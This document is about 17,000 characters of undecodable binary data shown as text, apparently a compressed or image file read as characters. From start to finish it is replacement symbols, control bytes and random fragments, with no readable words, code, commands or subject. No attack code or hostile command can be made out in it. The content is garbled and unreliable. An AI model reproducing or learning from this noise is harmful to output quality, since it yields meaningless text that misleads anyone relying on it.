�N�>�.�5��d8�#�>�גa(�������@����u���!�̹7D ��|۞��ҿa�P`��������_�ǀ�,��o�0�ԝb� B�ƾ�S�	� '� ���������1%��s��0��qM �.w�W���`��.�� 4`��o&@�/�^P`��E��`K��N%�%�s��)����J 
z�7'��0���	�p�  f�)�ȅ�����-.dL�Q��1�I
$�Z�(�t�bA�^�T�5"L.bB�D���z4n�E�=8�`���I͚F��ԣg�AA���%IҬ@>�b:�i�F��0r6,���ƒuԥ�#�a˞E[7\�c���;v�صf�4kE� �'6ƪ١f�R� Q�K���PP�Ӻ)ru�#W����t 5�O�v����
�ah���o���Na���m��)��6�<���u�֯_��@��H�+�����(%��S��FB|��
�/P�8��#1� ��f� B�����c<� ���C*�P��Ѐ
F�CX@ ��BA)�)ND�y䑁�k�r���r�>��G4�qp���l@�'m`rI'K�"!��  .���h����v�Tӟ,�A��+pP�J'�@AJ8q�H>���O@tPB��ÏN=��?�T��m��tRJ)�F�`褆N���n��r��ş]�Ĕqß)����q�)�,�e׉Nڨ�,�HXJc��RR	��^�h���*ie�ʪ٣�Җ(m�-ʨn��a����a��@w�Z�B+F���-��W0w�j��آ_��2��4C,1�	0F[h�� ,9G�*b����Nn���`͵\*`-��PV��r˭����6
l+@8������@���(���
��9���n��Î;���N]�3�O���h�*L��/������PT��/Y� (��g�v��K,�����C
x�Q�9��F�@��]�@�	����0G ?$2�#���
���;�d҆L>��:���`o'�5k���R��|N&I�S���,tx�>�C�OH�O�R�+ESN;9��`5(v�G��B8�w<���V�@v�5.��"`zI���.�ߤ^�Wvٖ�x)&�@�A�N�����(��JW��h��	������t�U��K�����t�q�K_�t^~)Z���`;�b�Fb�(F �131�H�e0�)$n
5@S��\�&���Ak�h���e�i@ F���G87�p���PGh�aN�F��h����u���=��z��#��U �6`�*$�.8D(������(�6L���8��"��Cx��jA"�(E��!$�f�hp7���F�#^�(H# R.;��ӡ�	4ݔ��:�N�ˬ�5 ��<�.t��ݔ�d<l�f��:T�<?x��#��qN-qT��A8ܑA��Ut0��p�V�z����kW��	K�0��`�"��H �ǒ^4����2@U��*��K�5�@k��z�1��b����%0��K�n!_�՗�p_75�`/��#
�A�aZa�84c��`K�aCA�a�C<Lb���<q6&;+0����62@o��-�9���o��3�:��Ys�3��D'i�aZw�(5�L�j~�׼�/���g�B�⟳�M	pyP'%�II���%8�I
�-;�P9"�v�<��p��:�Q-s�K�C�C0;@:(��t��@2�ɦv8 u�.� &��X��3�''`:I�ʍ��y^��ɛ�B^8��H�z�X"���,���Z� b�7B&Pp0ؗА���J!��DW.P�CY2�|D2�I������nUQ`A�t�[uAa���dD�#����t_1�i�f��܅?1=��\���X���aQ��f��r�'@ !XB˻؅%(��~�^�T��,2ш�5*���X�`�&f��M�ĸ3<���ω���LJ���iu��wt���`��[{� ;�l -p�yG4�@m�[�,i �irnJ�D3hD!$�r��,G�"���se���S��e-E�
d�C�%��ل(��&XS�t]D{K �����������w�Y'�^3��N/7�<����/9�X�Qɡ!��� �)��tP��0���2P_���+'�OՕ�&2��\�Yy�DJb�5�D%��G�G��B��F7��k(~)��x���e���q������9�ra���� ��<�n�+a��4���M115U��i�|V��u7W��o���&_��o�xW�gx��o�V �,-n,��6��y�<X�cz�@�5̇���Q��`��ǀہ()!Lr���N���A��5lo� !�vD��m�B��uRr5ڼX�k��������B'L��I( �v���.Y�� �¶�?�-a�$�v&l�;9Q	�,]��}}m�y�NT�����@���"o�A Ƅ7v |NA}w�a��VdW
=�C]aa!�� {��	����0㈞�
��(n��[�r�5P��x@2�Z@�#���x�$�)ҩ�9}�";A�iI`��"�Vh�8�!8�q� f��ˠ��9��8��31#�2S3�H��k�ȍ�p��(���:�09�1ҙ-�3�( >�;��+��x#:*�;�#X,�"�#p�P$#P�k*X�3��L�����C0�CP1@ �;� �$G���x ���*�)8�9V��28�L�-�9`s�
.`6��<`��;�L�bZ&ɄR��4�@>/��i3��v �.q����R�&��~��c7��>i,�p�FE�Ga��?Iن��Q�GHd��q��kxO����Z1�(������b1D@ R@;)�8 ��@	��������������hA�C���D�제*A���9"[�"��k&�!È���h38M�M`~�	*B9�b�I#3$+ר�(��ՠ6�3�{+���8�
��J;1���z栀�#%R��ڎ�=��#8�C#pS�,�(�I3L��K��f�� 9��,Du����	A�9�q=���
C��C ������QV|�ͫ����
�W<.�s�-!��ȇ�6_� �6��Ek{M�̝�Á~��ݣ>�)�i�MB�M9��$��q�FI��#?8�*jC����9�S�] �W�	r��K�bQ`��#��	C@�	�ڸ���D�3p���Ϗ)	�S���2�,����fH*q1�H�!w���h�j�z��)\��4vhG@ �M��h�hx~�I�� ʠ\�'��3��
`�*ں������ȍ/��Ѳ�3�q�4J�瀣� �2�Ȼ6�#�h�1(S@�P���h�U0�/�G
1��R+DIq�R3��٤�٤��;_ؐ8E"���%�t�\KL�q��� ���Z��:!���R  c��l.-��[�E Ȯ\̒-��F��gҝ8��۫�<�F�,U>�&T�l��AN%�� G��*Bh��Sfx���5������{�0�@�s�� H�TO���-�O���l��m�@��R1Ê�
�:�`�8�t�!�8P:��
�px�1ڱ�9�K�\�e2uh�.�q �	� &��7Q� �N�X�My����L����j�5[3���+�8c����2_�B���l#���q��S��,��h������8K�"�	I��;���/P�F��P�f�$IJĹ�iHR=��I����S�S�%ջ�̌��� ��Q�W,.ZD�d�E����4��/��_���`>.y�:� h�T�MQ�MSm�#��N��pZ�F� 2�ml�m��ąq0J�C��� :�ӥ'D��3H]^p1(	�J0�d�0	CO��]t�[�����(��	m����B�o��iM9�`.����vՋ�8P텡x%!�؋;Az5������V��-8��~����I�dX��PQ��hѲ�|B�0��@��;`�{�m����-�+�R�{�`p#ꘃ�1C�I��B��` �/X GK�Fʺ���G|�σ�:͵C@8��
p[�B�D�D���S�a�C�Z�Z��AT��(�&�=鳓�[XT�{�:H�e�J]��h�LmTg*�����ht\���p�U�\2�z@NzXN�CبKx���5�( 8D�����3а��aݕ88��]b���]O������=1��Vi���Vnq���	�5��ȅ��>`�8h�	]�$˗��x���A�ڋ�Ї�W���89(X9�N�9�����b���LI�M�'�:<�"����7��/�3ᨫ6��@����8
,8*�A��4'Ś���A2�j$�C*P����0�� $�6� ͫ�����Z�h�ᎋf���.� _��]ȁ�/� }����ZVK���>���iU4�)ϔ�&9T�;.+�����.�P�ߛ�׼��=I\4�MqS�R��(��?$�]�bhU��L	�;�"5P����[�����s�Y��-��S(�4O��]�P�I�( �O��	�"
DP1	��T�	t �ln�V�� pH�E[_L��[�z	_����^�Ђf`I�,�e��䇜��	���K Jipc��:�Ҕ'�X��'̺嶢����3���a� ���+�b�X�>�ʤ���H�Ī�;��Y���C8�A��Dh�0CR���U <��!����ì%�%p`��TD����]p[�Ji.%V�~[q	�S^ /�&�SC�ź��E�bG> \gZ�K���{M��h����&R�ji܃V؃>��? y7��Q�\K��N�0nV��Ehd���5��[��us1���A������e�0�L@�^�H�)�����#^s8��( .���!Zv!�ły��!��H(3��M���*sf~ �h`؆�m �!�s��ʮ*n �L�',+2���[+�;-d�1B��C�Y8���3��z�;�� b �,o�Fh��v$�(h���FHnh�~SV��H� >�q�<!���a�
��V�U�pxw�!p
��>��QEo�zb�Թ4p><9�G�-q.��-a 5��ik���<q��C�j�>��>�V@�V���"����n��m��������/�I�Xhd�0���@�ApS�� ���2�]gM� �]�p����%ސ���M��V^���5� �.��\�( W���T�x�MPGW�z�E������TV�c��	����t�}X!��N8�R�Xj�c���nn���m++r+��馳<��߰�9b�1��1���Q�J�6��n��(��Ej1��kG��}�+�,$(<@�vx�T�h�.��r7�Q���]��t�~Q��΁~���ρ���8�w)�@� ���Ϝ�aʄ;��Щ�-Q�G>ox.iT�[/���{e(2�i��F�Wp����!Ĉ'R�h�Ct�����CA,`��A��)o��u#W�\r�*��@.59�2���b [���)���ٳ`� .�ȨZ��լZ�n��SU�2��E$"L�Ҟ-���گjӞq���ݷx��U�D.p�nq(T܍`
������#G��`	�dF�/SƲ�QС=C��t�ΧO73� �ر}4�3Nr�M`6��~�4M�'��)�5��Yީ���5�SO#E��Ä�B�
0�� @����h ���ӧ� �`������>��0K큎S%h�F|���\ �
(P��:D?�!(�����8a��$RE�-|�A"" �"h@�hp��#�@A�m�($�H��#/#��wC��d9�Ȥ�S����[R���._Z��`��$�"�7dH:$Wt`��0�F=��������u��O (
� 8p�?4� �?&,���0�h)!��@��ğ	-�F���j��t�NG}��H4p�I��J�$隒���#�l���T/{8�,�,���P�VKU�Xբm-,t��WcmE�`91�����".,�_��e�Zv�WZ�b���c��r�\��8�Hj�]��f�@�0#GYK6��wF�j� �k���J3��op������o��P�4� �B1�H7���]g�I)���2�t�9�zO �Q�|�R�~Z�'�c8 �{,�U�"�Nx�h��* ?$b��!c�����*!*"#_�0���a�Ɩ"�!�D戹{��$��|Y���0��V��%�`�)���.f��ᆕe�"����A��u&�B={���@�4
@>�&���&PJi�3
 	�nʩ�x�I=���@=x^q*�髟�����ƈ���a��<2��`p������}p���o���}���R	vҀ��$����� ](@C%�������Y�`�	��B,`(,��d�.Ȱ*���WCL�+,`�u����^F��|�	���X!^�(�
{��.��,V�c��gvϐq5�PlJ&uhF�����7X@�@�od�ܬg�Й��AMhԑ�ub��G<�)$�C���=�yԶ6����� �� ��@�2 �QHnp�[����������Q�|�E����X�^܈K⑒� :̉��S%�F�:45io"���;jJ)�ҐLG&3��In�ē�D�XNh
��B� ��}
�u�k\�z���e�~bO{��@���A}� �RC�'щR��>t��`�A$4 pB���b��Q Jx��1�(M�I_��Z��0��`a�Dj� 5$T7� �"\V)��e(0�
T����-�bZʥ�|�K/����pp��	�́�(`@��p�.��Lr��\�8�.��b�1#Z!���� ��Eh����@L���S���L��᜞�Lg� $h�S4�$�x�����<�um��3�K��j���}��5��c()�kBg-��kÄ"�����w#�S4�UE4P]'|�p3R�V��a��s��r$$y�K�\R��d��g�|S�94���V�o�V:��wHCr��;xމx{� J�����О?ը�Q�Q�@�� @x�f(�J��E��.��9�q���a"�c�c<ʔL`���!���4���a&�ԀZ�-�R��X���G:��+p0��&���u+�K e�G9�����\z�JW����8���Y�p� p �� 8r�X( aq0��$�1��Ң	��3�1���3h$Yl^��ft!{Xc��	�Є<䱌�0��~�h�#Z�;��E��ZG>���i�#c�2��?Q�բ6�� 
�tR�[6`tHI� �� n���pX�d�"�%Bq�hD��(��-//�����rl˜� ��%%JXJA:M���L5������t�Μ����D2�m�iH=��x�4H1�  ���@�a>�C*�&�����|����yAh�s���x(�^�t��q5�1oS��8�!�qJ�������q����d&�z�f�1��d��}�Vo�Ks�t� s� J`H�Jmj]pg��P.D�KZ�� �`�~<hA#�&\��[1�E��V�2w���:�1�L3XhF/�j�)��xp�JT7{����ep�g���s=H^-��v���a���-������QkC�|Ph��rʳ
�w��n{����X�
,�@/��	�U�"V�8$|�-�E��/�����d �3�*���ΐ`���5�N4�	/���T ���T��}	�ĉH�����9=E�}��LʡЀ�X������AY
��Ç� �} ��X�-��H����H��F�I!j�G�ױT�	�eP�1�&h�|۱]��!��!N�HM �͝Z��) >|����ߵ�Q^��� Z����EQM<�<ZdpZgXF�qLhhL����q^fL�a���5�,��2�cUBc�Fc�Z��Ƭ��4�g	�����eGv\x�x �#���@��I_lM��]Mm�<���o�Q8��x��M+��� �҂�����T�Ȁ�쟽݁�t����QA"�h@\����	{� ��#31I:�W}՗�D	��H�.�����`�P@��DA�S)�>)
�E�A��R�@]����\J�����OC�Ba�$E�5a�y@���XJ�Z��&|�Pj�������-��a>%�e����a۵]J]��垖��8�� ��N��邆�(I�X܋��0޿¡=-A8H��LJ��,���}�^�ĬƦ�'�'z"�����m�� �"n�fbV��"tH�gR'������ �.rj�f$�{��$m�y�{�V ,���o��5�гH�4b����D�	U���,�@t9A�����T��[$���sNN�����\ �l{5S�LӕT�4)�t ~�������a�}YɁy 
v���@�LX=�A&D>]�T>]O�L	X���?���H؟�D�����MvhD8]O�ƍA�OV!P�Ze�.e�1%�����������P���Pp��J-�\���h��Ӆ��B'���Đ����`Z�=�������"C	 ���\!�u�dX�e���U3�A���kĂcBfrhG1A1H�2�@9d&0���s���.�"v\�Ld�i5/:�k�Ӱ�m]�{����f�, :\#���5�гDc���R�+��(W��R�A����M/=guJ�T�"4�"�4�)�@#pgPΖ(I=> �	/D�wI�8��?�β\�?V�>X	���9��|� �DVd?�I<�ɞ�	�(φJ;|���0 �� )@JJZ�G�`�|���Ϩx
����&l?���U]�$�i�P�!Ju��1e��(S*ً�&����J]�����2����֘����U����.� �����C8h�]�O!D�ex^葞Ŕ)�J�&nQk��k��:@f!���nf�Ϥ��R&,�st�~f [�b�th��8R�M��A�2:�mM�y\���,���4����� g/�:�P���( ����$�t~�s� x5��"������܁/h@�hk��H���*EI���`�|aI;aS�fN3��5y`�� 	��4�B�@`
2	�u�@�ɟ4��0JJ>hX��d����j����B$����A�	D!��v��TNB��)���֥�RV,Ȇl�2ٓm�٭��֔ُ�,i�i
i����p4�p���U����Օ�]mm P�A���Q]�)��U_�^a�^վ)c�,Cr�L!�C,���#鰮}����VG��-ܚVL8*�:��z���#{��&���X����Z#+���p�T�����@�� 0�-������߈�N��� A��/��1Q�R�{r���6/h�D���c�rI|Sz���A9͗>H�Bjz�@�$�@4T����A
?�$ �\��ܾB���,3�A(D�DA��-s��ҤO��.a��/1ǯR��V�ZVR���-�ݨP�oɚ����ɪ�����7��<i����U�u�]�����݂��(��m���\L�`Z�lL]�+&c�lH�-�:���C���/��tBt|f�$Ru�VkMj�G�Ijl��i���G��)��(Y�5��-��.KK���a��A��8��A�¯��"�A�4:j����_�/���Z�m!눑���>V��􈒔g�(r8	BB�A
d�A�	�c�Yd�4������k�i/�d�?��)S
\�Mo��2�&��n���r��(��h1��ba�.�2��vl�nl�Y�f_3�n�6e3Or���7�'܁��,Y���a��
�]�%8�+���j|�=�0f�sp��?�c�A�0r�L'̰,��C�pg�m�N�-��"!ͣJݒ�l:1mz4z�A��0��!Xq�Z���J.�`���. p��A����1�_#�H�����A����������/P@�����=������X�/4	x�S�j��' �I�W��c��g� ��T��'
\)��)��.
��G �F��p�)t���S�.��aw�h�-a0S��Nlc�hTJ�!Ƕ�-��B�P�aYUz� g�c���r3�6'4��"�@`�Z=�m8X �O��e��@4��v̤I�$޳%�����>��b�ɴ��^rĢB74,�zg:�tKw!�Z�5Mxx���k�i�zG[���B	�+�fR�t�4���{[1+��(q�y�*P��I�,�&�[ϟK�)P��@`�4��w� H��UG��nXu�,ȺA�����X�!���&��jS�`�\����U�u��D���� Ϻ��E
T(�(����j�^KO2�G���}/�Jx/�E,<��Iʟ|aG������$�6v���1��������bv4�f{6_!6�����'}����ǅ(@��9���6mk)m"��3\f
cƥ��dH�_�0e��?�F��p:rxV�Ȣg=g>� 	�[w."_v����$mG0��lJM���.��.�4�4��-�����"Hb���d�,DA	�D�����݁l�������@�A� ����Nk�k�����º[�+���� S�R � �U[����� N Y��'S�w�(��(7�@�G2��l/�V��@�\�r�~��
�0�?}�.���?��	�g�_B�6t�����M���CE~5r��o�G�#G�4��$���i��r�K�Ld�cB2�ʒ&O��Y�.�$-�bҤ�*�8�N-d�p�J�B[o��l8����G�lY-eiq�p�S.���at��#Gy���򷋣8}��rKa���43F �)�s�e�:�*�X�b�:�.ݩSԫS�V��FlٲS�� E�
�w��;@� ÉOQ@��ŗ� �`c�,`u��=�l����V��"�U�=}��`߇+`>t(�?ˇ*_�a�/���\P��7���;��aT�c�|1��0��!�!��)���0 �pJ�0�!T���Y ��0�" I��G0@� !��q�f@�^|�E���h�2(�_x�%����P`�13ɤ� �ǟ6M  �hhӟ,�� O hxӄ,�!N ��<Kɤ�4�p�M/JA0���I+���L1-H q ��P�����0ZJ��<�i���r'~t��'n��&�|R�U�@���W'I�����$�8BՑ�R*�	�	�#X#�
�+��*ˬp�+-��X�-p`�[�^��������˷�f*���(�IL�!N���3�NK!�Bk���R�m��h�Ͷ\R�!��R.��@�����k��=��`���;�C<�l.�<�щ�����y쳯z�?L��E¸#�Bj(6@%�<�a�0�l_f $���B@PQq�-*�DŰg@	2�ЀY�@;�{��a�f�1&�Јſ���8�0�q�D�а�.+��&h8�R�����O<?H�B�d�MRԌ�:�Sv<ۤ�/>�$����� OE�~�����(UU�u�VoR�%�r���`��^����m5զ�bj��J�H��-��� �( ��ֶ�%.��ŀ���WȁB�!�C]�/�K/��K���A~=&2��;V��3;�i��b��5sl,���`c)��pt���'&�C�� mx@K '�,g4�Y���gg7ۃ�.��{��u��Dc �)ZЂD��-�B"xq#�aql�qTx�k�\I6T�"����f����1����2�6GR�C.�AP�H�`G�0�<D����+�NyJT��s3j�'A% "r���&ed�(�G���������@�7��m�C���cRsN� ���K0I
���8����Dz�S'D���x�~�[U������&�ӕ�a���
X�k_��ի�ŞϢ_��B*hM�>��}R�����*�ƅp�+�
�9�R�tqD`�Ŭ0���u��H2!��1��F�"a*tMC��b�!�w���tL�&#�ǈ3�eH@)�����5�g�Cϼ#E�Ǌ5�btJ�. �(@�Н1�G=��ҨЂF$�
�HP�x��$�?PЁ=��J�����l��HA���dd!�UF�m����ۆ����D`s���C�� Hp*�
�h�3�/�$�k���@4�D8���+E=PW��� ^��3wgL�#Op�6�'�y����x-%�u��!U�<�	+X)k#�	�fE>�/�飕�J,�m�}�����W?�:ZhE�� re[˸����,�,�EW
����.qh)afZ�z�؃�Y�&B��`D�!�pf�E5�]������9����1���7Q%N�R��$H`<�򔥼�!��;�Kz�hV��鉎�
p���̱0;Ⰰ�M����
hjHp19E�@���70k��^��А�f���!\�R�E%m )�����$�`��ވo�Le!���"w؛/hK�?�BE:�kg�v��@t?�����m��%&d��Ӳմ;5%�M��v�]Ce"y�������l{�y�E�┍hb{����n��d%k���UL��\��W�~��˾u�~W�)�`<���F7J.����`��p5\ "֠MUL/
f_4��O��Ӝ�0�E3f�1�*4�W�BԨ�氩Xlth�����n�,�,8���̀�'��<8�9�P�e�B�v�`'��Qkz�C�2����E2���'
J�sFQ#$�h����(P
�X*�Lc�����g��d�	jk�fKI�;��T��f��!�b��Qc ŠB� �'jmI!��(������f��Դ]L �(n���m1Ճ����|�[�$`~�Y�|0�	��������_Cy�M'�׉�R����|߫���%擕���o���9�aU���Y . 9����,��h�@*"l+:
����%��=��C�f�1(��(��X��X�a\�4p.�n��"�bh�cp�8&�>�7r�7v��*@�����$�ʔP@  �A뢣���
�j�Ĭ=�
NA�
ao���j�@�
� � AL��@ AZ@��` ��� �)�4� �`�$�*�2�i�@˵H��R��Dަ�8�mnO]$������ �PZ� r��d�XGw�������tʤ��Nf�P�����H P|��kv��ۂ����@y�I����O����m{\��ܭ$fb���%x}�MW�k}F"� ��������Z� r@��EC�\�E���ނ���ao .��D���0`jCN�c`�%�$C�`�XPց3t�{�w.�~��j�c6Ʃ��cj�蚬�jP������J@`z�]�Ё���
�j~���r�6l�n b�X��z���6@�@L�	��� 
V ��b ��$�	m Q��\�<��h`,��E(+ ئC:-�P!��C<��Gm�R�`�\$�Roo����x�
`q��mP�	O��L��t�i�dg�ĤL�/M��N��wh�ڎ'�׼�L���-�1�(e��qz��Y�˞؍��Ϟ�g�'&�I'�o}�9�g�
*~��q����:!��e5�,��[�B3��*���1.
@|�.:����:� K���1 +C�� �j�5�
���6rmHc0f�H����$� %�RRR	�@�΁@ ��E$�x 
��'s�:t�
���:�-�H� �  � ���s����
OGC��� Ρ%ϡH���*�t��!*a
�I��I�� I����B�pf���/3�)���I0��\+������
s��Kpb�N���d� %ۖ�K$�L ����|	Qp�4KS�gv@sۈ�P_14g�-�6q3T ���K8�BcŽ�Q8Ň&l徸��s��$��X�EW��j:O�b�7�+$���"���-���Ya���1ғ.�D�^��=e�9��*#2�s2H�b.�a�!�70& �s����t�|PAkc8��`��%�@�<��X�B�T�$���IA���g��v�;zr�@��8 \@*.����J)�nZ@��j�Z�	��ϨE�ށ��I�H�Im�<���g�#<�~vhAg+������hI�H�@�$ �M��lZ�Lˆ�Pϵ��8�Z�Ch�^��`1Q��Nz�U35�O�/Q?3�ȩ5Q ���$�"�NR�؆�L�-S��o����SA�S,�8��o�~���	U���n�|�����V�b��M(�g7	�z*BN��l+�[h��5<9lѬ�*�`@���p2ĮUc0�ӧ��!
Z`@H( ҵ���z��6#�b�(&n�6c8�7|Ї�jR�`�&�FB%���B������TVDuR�j�e�� ` �����+
�c?6X�J��aH��d@�F@Z B�� �f�V x�g�vi= h�Sx�O��O�[#T�fm#����Ns�\Dm!ɒ���t�8\��fm�tO��5��	 �֜��R��O�k5ksR^M�I�"U���7Q��5�o9�6r�����ry��de���~Ru&ZeWr�WdUV�ot���(y��E�:�(�8���v�%�@��!w7Z�:9�ዚh=[c
_Fn1�[QP�D�f!��@a�'J�@x���zA�pa��{wP#��#I��>��5�"&%@_�Y~��W`[�B�� �@�Tf�z���n`��/  N�
�n�-��r���&�נ 6����D��b`��� �A�!h�aiS؅U��1�gixhZ�!��_X $ $i񰊕��I�:)����� �N�y��m��x*s���q��RF��D��P��Q�k�L�פ�xu��8x�©L�XRظ�C5:I�#�X$�T�7��'���K��SX�{����e��~r5$��#�����%-�q��l�69|C�!.@�N��"0
��\*yc!g�[�%
Z!
��� �!�7;$a�����Y��a{-�|n��l}7<f�_=D���,���,_�B_�ʞ�By ���%A@��&�=hg�#
:��z�,�lcCJ�`4Ē��@LAuI@���	���"MfQh���ֽU��黢����W�g6:���5�;)���<�.A��t�i��mQ�x*3P���yz+Q�ЀQ�d����EMh���� PH\���-|z�Z�w�EE{(7ݏ#��US(Ě�s�%p�s�8t�:���)�$p8�9�'n���E�®-��ⒻB����,�z7ȼ ��K����Ml�A�S�1�_^l2a��={�1�5���\ڀa�,�a{=�瀬�`��_����%�y��Y	o���,4l�(�I� 
��aY X�:a�!�z  ,� .��Bع �!��®�a� Fa��|Ae���f��� af-z��]x����;�m���=���|v�̴	���7- ���R�ǣ�m\ �m�*ܦ�����o��3�֛��I�uh 5���L������gy��;�6k<T��"H��4w#�M'R�����Qu'T�ȏs'��V��UާU�|�ܺ�Ob�`�Z��,ҡ;��E�͢5��
Z���A��kt��Z��^ҧ�0��y)c���!�<DAց�Ez�\��޳@R�з76r0�,�N&%T_�̶KK	y[	�N��.�I5�C� ��6�ԕՁ� �b���(���.�+��Bl���`�@��.Xe�(�� �3� �:�u���{g[���ۢ[_��#~�\���~�	@K
� �h+!���J[�܃��y0�/3 ����
w���ӄ�dv���-��d���٢�^��!�-R�'R����'��?�~��# �	���<���A��M`ذ`�}2�g���})z4Hq�ǉ$AJ����I�q�,9a߭B��f�
V� �z���� D9̤	��La�ʥ�i.�j�{pႂ>����%�ر�9:�(�Y�X�4�E �ܸ���%ɘ��i���D@�1Q�R�=�W⾒f���F�!H�0$s�˻.{�`F,e� !	�{�D�ĹؤÄ�`����ml�be+��=^Y�)q*H� �r) ^B��(8*tC��8���l�-����@���2���#R�	��M� �<��֟��`�}CB�h�~�)x� ��&E���s�=d`@�R�s`��P	�8( 3�TrN�6����ӏ88\qE(�À	 |�A)�����A�J&i�;��^� d)VZ	$�  `B>���� �P���Ηj�ɦ�4��d�Nf�D����84��g�~�	����&	�С� ��J	-�PDA��FQ�G"UZR�+A�RL��� ����j��u��r����S:� �NA�8L1�T0��S�ZE�0_�Emq0GY�`�Zi�Պ�\�U;�D�W�,��_��غ��H
�!AC�"�f�vƙ��vY�i��hM�v�h�3�9���K��3�2��o,��
:���rI�E><��Z}�e-w� Ӌxw����(� r�|1H	9 ��N�߀

����'"��U- �06� �bs(�'�G��U�WɃ[KXɉ��@�4�x�(0�����d���B&P~��Y���	4��u��� x�&�Y�`&�k�P
�w2�d�H^�g����:�J��~��:JR�Q
�E
�>{�q��J ���O.Z$�M���-������ӯ�ܒ���:U�U�S���^E�V
�<m�b��y�k�eW+
H�������%?���3�6��%��Ln\s$�5�`lb�!�A�3� J�� �c�9N �������(��Q�pXG;5�o�1��"�q�0|
<"*<� )HAi�բ ��i�O�d��cC	h�9�x��% m���t���gEr�������5�hB���<�q�{d��P?J�L$ A� )y�Y�ܗ@�-���@=�����K��ĺP���K��`�F%*R�$�IjW���$x�;^-]i�O�� ���,Eu�V�*VD�UO��rT��G:�R���!)�R���5�e-��R��BH3�u�q���%�V
���e�̑_�1�Ps�y`<0�,6�՜#	��0��`�6C��'2�"(�7�)�-X�� �DQΰnЉNX��ͺ�1�g-hD#�@�/�BBL*��;xi ���c��A[�נF����ik	@p0z���A�F��m��B�����Frr��:�#�up�;\�� ��$`��~D5�����!�d��yR�f��R7��
!�D%�X�:��rw�]H|9K[���2	���T�dy�x�rfE+��C(ճ^3}��!��TC��M.`s|���ƀ�p��,b�֗ȩo��� ��ЙNo�E���;��.�b��(<�%�p�2���.^������1�/�Pِ�� mp��-`6��Y��C��}x@ �R�et�:�}U'� ��;�XC�X��|!P@�ξ��D�b��F q� 5@Y����XE!u��j��1!ax���q�x"�E����жT#UB�h�X�J:�-i�Snғ�#ƙ@�jr@> ��0m����TW ��Ku R&0��$��x�b�̧�4���l�hYPIJДBgA{��ڕ����<�����Ij�1���c�.x��˚�j�n��,oF�,��X�E�r�#[kQ.���\�֥�(�^� ��"�|��^�;���KIȀ/�{@|�&	�T`j0c�6T�U��m�0��w6<�L������V �"�:�z^'��,���5� A�N��
bЂ-�b �@�,�3��Ԙ�D�Zڈ�S������
��x�>���vq�b�?K;�~����	od�$�o'&�p=�Ҙ�Z�Hn�j�я�&����~�8C���v:���gT�v��s� ]�]��Ft���͆vxloiK;� ���<�	k==O�b�>�-8:��-�YYi�.��(����r�qܲ\�[ji..�������w�˻���k0�̠"��WUC�]�>4�1`z� {3�B�o�.x�y�;�/q��[�++�T�R��)� ��k���X[`�("w@�Zp�D�`��	� �OmmVs�մ�?Y<�Z�d&7_�dF�r�Wd��S��F�"<6sqG�D�h��s��#&p8ZRN�#!����!�%M��0&��W�@
T"X�e�Dg��u7�X��g��(��)�EhfGK�t<��Yj7�;a�0or+Z�Q�{�w��Z�,����[�
��Gx�VTp}������-�
i���yt�\ �p?��]��P����< ������0�uC` �W@`0t�1m	��7� ��P �P�|��"�1��z�1 ���/�|O!�R>��Q@p�o5tQ!-�� ~N0b���� 	�S"5JUqX#F�DEEӸ4@�dq3�M�F(�6	�?�ET�U&�'4'���'�(������#h�X�%#�f?BI�P!�8^�e��8�%4�#o&��7�Tu6x�Yh98)��u'Av��;e��r�k�)H81vo�<sgi���Z�P=3�w�P�"+3AM7���Uj�M�B��Q c�|j(khq�Dy�F�Ѕ.�p�!rp�PuP	pfR�H_Y��l����lg�%�q���0�79�@�p� �+4� �`_�w_Ŋ����P��Q7P ��=�L�}P�(� � F�C��;0S���q �p�0F�'5�8/��
rFҨ�0� �Gl�6$w @u�I�戎 �+R	�"����ٜ8�7�phP��%H�%*(&k�tU�%Q�f)8�`�%�cx�38g�X�XZǑ��J�);��#hB�h�#���h��;�opNX�������+V���Z��FAKAj��b�xb� ��j��j�_�-�V)z��u��pXY	<��p9* r� �@U��l"��0j�l)B��^��f��p0�}0�=�P���P䦊�r���iC��|0��7�p
�0������|,� % _�R0e10 �~-�
��'&qg�qI�T(T�*"�5EՍ �ٛ+�d�8EIŎZcFI�k�F�ru80Jy�7M�&������&m�%Ő���
%\b#�&�#��'('�y:�	���:[�(]�u�%Y�&Y�s;'�h��; ����Km�v��J�3M6LP(���=3I=z�ZB�9y
Ǔ^8>��
���i*\�"k�F��Ǣt�
u��pA_�_Z	?��9J� �/�Qn������%�O�����@�a0a0= 5��G!�>��(_C�
�
�����±:�  +�P -S ˰03�	�˷G	-�C_Pp9�a�a���(dQs�Tg[� �c3v�\��:v"q���Q�Ti��E' ˹��HVVV'� �V�t������h &4��-�%Y ������5��{�:ΊJ���?�))�!)��)D���q7�=p��r����2�w�;�A�=8a4qQ��r� ���蠦;N_�-L��g�-J�q�
) �������!YYn0��<���0C�O���x��Aষ �z� � ��%�P�b�3`� <` D0��RƱ}Pp
�a
 �P��x������p�c�.ez0~�3ap��� +�T��TC��Hd�:"XÍkcd&�6m[�m�qQ�\���rz��5�6@�h�s��9.�W_BP���c�&�&��#Cr:��$�kX�Ĭ����g�������[���H�h�I���v�:��<��I�Ei�"�<Qw��Bq�B9�*�څ���T�Ż���� ��,`ǵ�{q0�Q�k��5 V��2��'��%^	��ꛤ�K���#�!#A<�^���Σ�rV�i��A�&��;�AIP�<���*3P������˷cp�� ��`
�xw?�
�GqL��(E7�g��fD�>,E���dL�Ub�UW��v{�K�kŚD$չ����O�#W�tA���{9��HhƸc�7F8Dr�M0�j�ы�Ƴ���;ǟ{��Ǟ�y��c�~l)��Z ȃL�Vs7w��+��L��խ�w0C��<�[�T���j%�}p�em֞�% m�ْ�fє�l��%.rаYI�ޫ��
Pnt��%^ɶ����1�@	t0?���p
�d ���L ��
u%z`<��ʋ����p��ԧ?�%a�e-f,�%�C�PT�	*�pƌ�&&)6T;���)c�T�ėJd7r�6��S�P�K�I�r�:���6��tB��%b��� �l�8��b�8�	Hl�V��D���]
�f�t�7�'9�(���J�S;�)c�K�vC���I�v�����Z7 ��� �vȓ�Z��=|�w�*��j�~@[=y��>%��Y���h�>@�`��"�ĵ�.J?qA��8J��O��O%T��a��!�+����$��`08���j�	�'�7���ٜ-�A�` � Tn^�n�̳��pp>�B-D}��o6t�F�T�RU�N@�;�
��
�z�q�����S������Xc/�K%�M��X�P��E�q^�����}g� �x8�X��H��%8��%4��Y�s?$Pҁ4'u&�S���X�KѪ�?Zq̟�[��ԣ�l��j�
